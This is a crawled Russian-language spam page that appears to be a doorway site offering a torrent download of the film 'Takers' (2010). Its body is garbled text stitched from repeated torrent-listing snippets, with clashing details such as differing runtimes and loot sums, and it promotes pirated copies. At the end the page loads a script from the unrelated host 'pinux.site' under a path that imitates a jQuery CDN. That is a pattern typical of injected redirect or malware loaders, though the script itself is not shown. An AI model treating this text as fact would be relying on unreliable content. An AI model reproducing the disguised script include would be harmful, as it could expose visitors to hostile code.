

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://jicozaoghe.momcode.io/njibuu-malchiki-naletchiki-skachat-torrentom.html
body_size: 4441
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Мальчики налетчики скачать торрентом - jicozaoghe.momcode.io</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">jicozaoghe.momcode.io</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Мальчики налетчики скачать торрентом</h2>
                            </header>
                            <p>Скачать фильм Джон Уик 3 (2019) торрентом бесплатно в хорошем качестве hd 1080 станет доступным. Название: Мальчики-налетчики Оригинальное название: Takers Год: 2010 Страна: США Слоган: «Чем живёшь, молодежь.» Мальчики-налетчики скачать торрент в хорошем качестве бесплатно: Категория: Боевик. Скачать фильм Закатать в асфальт (2018) торрентом бесплатно в хорошем качестве hd 1080 станет. Боевик. Режиссер: Джон Льюсенхоп. В ролях: Пол Уокер, Майкл Или, Зои Салдана и др. Группа профессиональных налетчиков, специализирующихся на особенно сложных грабежах, собирается отойти от дел. 
Скачать фильм Мальчики-налетчики (2010) торрентом бесплатно в хорошем качестве hd 1080 станет доступным после выхода в кинотеатре, который запланирован на 4 ноября У нас вы можете скачать торрент Мальчики-налетчики / Takers (2010/BDRip-AVC) D, а также многие другие фильмы абсолютно бесплатно и в хорошем качестве. Все торрент фильмы на одном сайте. Скачать. Файл: Мальчики-налетчики - Takers (2010) BDRip-AVC от ExKinoRay D.torrent Продолжительность: 01:47:05 Формат: MKV Видео кодек: AVC Аудио кодек: AAC Видео: MPEG-4 AVC, 768x320, ~ 900 Кбит/с Аудио: 2 ch, ~72 Кбит/с Перевод. 
Информация о фильме Название: Мальчики-налетчики Оригинальное название: Takers Год выхода: 2010 Жанр: боевик, триллер, криминал Студия/Страна: США, Overbrook Entertainment Режиссер: Джон Льюсенхоп Актеры: Пол Уокер, Крис Браун, Хейден Кристенсен Боевик, криминал. Режиссер: Джон Льюсенхоп. В ролях: Пол Уокер, Хейден Кристенсен, Мэтт Диллон и др. Население Калифорнии взбудоражено тем, что одна маленькая банда грабителей начала грабить известные банки. Скачать фильм Мальчики-налетчики 2010 через торрент, сюжет: После серии блестяще спланированных ограблений банков команда Хотим представить вашему вниманию фильм Мальчики налетчики, который вы всегда сможете скачать через торрент полностью. Торрент фильмы скачать » Боевики » Мальчики-налетчики / Takers (2010) Скачать торрент. Сюжет кинофильма: Мальчики-налетчики (2010). Группа молодых людей промышляют налетами и ограблениями банков. 
Скачать торрент. Информация о фильме: Название: Мальчики-налетчики Оригинальное название: Takers Год выхода: 2010 Жанр: боевик, криминал Режиссер: Джон Льюсенхоп В главных ролях: Пол Уокер, Хейден Кристенсен, Мэтт Диллон, Зои Салдана, Марианн. Фильмы, боевик, криминал. Режиссер: Джон Льюсенхоп. В ролях: Пол Уокер, Хейден Кристенсен, Мэтт Диллон и др. После серии блестяще спланированных ограблений банков команда взломщиков-профи, известных на всю Калифорнию, решается пойти на последнее. Мальчики-налетчики скачать торрент бесплатно. Здесь вы можете загрузить этот фильм бесплатно в хорошем качетсве hd. Чтобы скачать торрент Мальчики-налетчики бесплатно, вам необходимо пролистать страницу чуть ниже, где под описанием фильма, Вы найдете. Мальчики-налетчики (2010) скачать торрент в HD бесплатно. Категория: Фильмы 2010 года Боевик. О торрент фильме: Группа молодых изобретательных грабителей совершает дерзкую аферу, в результате которой скрывается с 20 миллионами долларов. Вы можете скачать Мальчики-налетчики (Takers) год выпуска 2010 бесплатно, без регистрации и SMS (СМС). Бесплатный торрент трекер pro-torrents.ru позволит скачать фильм Мальчики-налетчики (Takers) с максимально большой скоростью. Скачать торрент Мальчики-налетчики в хорошем качестве. Кажется, сама судьба ведет главных героев по пути, полному опасностей. Ведь бандитская группировка раз за разом с успехом выполняет очередное ограбление и в итоге получает денежное вознаграждение. 
Фильм: Мальчики-налетчики Оригинальное название: Takers Год выхода: 2010 Жанр: боевик, триллер, криминал Режиссер: Джон Льюсенхоп В О фильме: Банда опытных и талантливых взломщиков-грабителей, называющая себя «Мальчики-налетчики», становится известна. Год выхода: 2010 Название: Мальчики-налетчики Оригинальное название: Takers Перевод: Профессиональный (дублированный) Жанр: Боевик, драма, криминал Режиссер: Джон Льюсенхоп В ролях: Пол Уокер, Хейден Кристенсен, Мэтт Диллон, Зои Салдана, Марианн. Скачать фильм Мальчики-налетчики (2010) через торрент в хорошем качестве. Название: Мальчики-налетчики Оригинальное: Takers Год: 2010 Страна: США Жанр: Боевик, Криминал, Триллер Длительность: 01:40:42 Перевод: Проф. (полное дублирование) Режиссер: Джон. Боевик, триллер, криминал. Режиссер: Джон Льюсенхоп. В ролях: Пол Уокер, Хейден Кристенсен, Мэтт Диллон и др. Группа молодых изобретательных грабителей совершает дерзкую аферу, в результате которой скрывается с 20 миллионами долларов. Мальчики-налетчики / Takers (2010) DVDRip. Участники торрент обмена. Сидов. Пиров. Скачали. Информация о фильме Название: Мальчики-налетчики Оригинальное название: Takers Год выхода: 2010 Жанр: Боевик, триллер, криминал Режиссер: Джон Льюсенхоп В ролях. Сюжет фильма Мальчики-налетчики: После серии блестяще спланированных ограблений банков команда взломщиков-профи, известных на всю Калифорнию, решается пойти на последнее, самое прибыльное дело. 
Скачать торрент: Мальчики-налетчики (фильм, 2010) в хорошем качестве HD 720-1080. Дата выхода фильма: - с этого числа обычно появляется Cam-Rip. Чтобы скачать бесплатно Мальчики-налетчики (2010) в хорошем качестве HD 720, нужно дождаться премьеры Боевики, криминал. Режиссер: Джон ЛьюсенхопДжон Льюсенхоп. В ролях: Пол УокерПол Уокер, Хейден КристенсенХейден Кристенсен, Мэтт ДиллонМэтт Диллон и др. После серии блестяще спланированных ограблений банков команда взломщиков-профи. Мальчики-налетчики / Takers (2010) HDRip. Скачать Malchiki.naletchiki.2010.D.HDRip_belikov.avi.torrent Как тут качать? Добавить rutor.info в поисковую строку. Фильмы, боевик, криминал. Режиссер: Джон Льюсенхоп. В ролях: Пол Уокер, Хейден Кристенсен, Мэтт Диллон и др. Грозной волной каждый раз прокатываются по США новости об ограблениях банковских структур, которые совершает одна и та же банда. Боевики, криминальные. В ролях: Пол Уокер, Хейден Кристенсен, Мэтт Диллон и др. После серии блестяще спланированных ограблений банков команда взломщиков-профи, известных на всю Калифорнию, решается пойти на последнее, самое прибыльное дело. После серии блестяще спланированных ограблений банков команда взломщиков-профи, известных на всю Калифорнию, решается пойти на последнее, самое прибыльное дело. Такой шанс просто нельзя упустить, ведь на кону 25 миллионов долларов. Предлагаем вам скачать фильм Мальчики-налетчики / Takers (2010) MP4 на телефон или планшет на Android или iOS с высокой скоростью через торрент. 
Мальчики-налётчики / Takers. Категория: Кино в МП4. Группа налётчиков-профессионалов которые работают по-крупному, собираются отойти от дел, но их бывший напарник, отмотавший срок, предлагает им последнее дело. Скачать фильм Джон Уик 3 (2019) торрентом бесплатно в хорошем качестве hd 1080 станет доступным. Скачать фильм Закатать в асфальт (2018) торрентом бесплатно в хорошем качестве hd 1080 станет. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="njibuu-kniga-detskaya-psihologiya-chitat-onlayn.html">Книга детская психология читать онлайн</a></li>
                                <li><a href="njibuu-skott-piligrim-viki.html">Скотт пилигрим вики</a></li>
                                <li><a href="njibuu-davayte-vosklicat-minusovka.html">Давайте восклицать минусовка</a></li>
                                <li><a href="njibuu-prosba-proverit-dogovor.html">Просьба проверить договор</a></li>
                                <li><a href="njibuu-karraba-knigi.html">Karraba книги</a></li>
                                <li><a href="njibuu-raspisanie-igr-fk-fakel-voronezh.html">Расписание игр фк факел воронеж</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Джон Уик 3 (2019) скачать торрентом hd 720 и 1080 бесплатно.</li>
<li>Закатать в асфальт (2018) скачать торрентом</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="njibuu-skachat-muzyku-gimna-rossii-bez-slov.html">Скачать музыку гимна россии без слов</a></li>
                                            <li><a href="njibuu-krank-revolution-shema.html">Krank revolution схема</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="njibuu-we-heart-it-prilozhenie.html">We heart it приложение</a></li>
                                            <li><a href="njibuu-skachat-pesnyu-lyubasha-sneg-padaet-na-vseh.html">Скачать песню любаша снег падает на всех</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="njibuu-imperiya-epoh.html">Империя эпох</a></li>
                                            <li><a href="njibuu-alfa-volfram.html">Альфа вольфрам</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="njibuu-azbuka-massazha-verbov-skachat.html">Азбука массажа вербов скачать</a></li>
                                            <li><a href="njibuu-mod-dnk-na-maynkraft.html">Мод днк на майнкрафт</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
